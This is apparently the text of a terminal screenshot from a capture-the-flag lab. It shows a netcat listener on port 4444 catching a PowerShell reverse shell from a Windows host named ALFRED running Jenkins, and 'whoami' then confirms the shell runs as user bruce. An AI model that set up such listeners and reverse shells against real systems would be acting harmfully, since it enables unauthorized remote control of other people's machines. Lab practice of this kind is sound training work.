 root@ip-10-10-48-67: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-48-67: ~ root@ip-10-10-48-67: ~
root@ip-10-10-48-67:~# nc -lnvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 10.10.195.34 49238 received!
Windows PowerShell running as user bruce on ALFRED
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Program Files (x86)\Jenkins>whoami
alfred\bruce
PS C:\Program Files (x86)\Jenkins>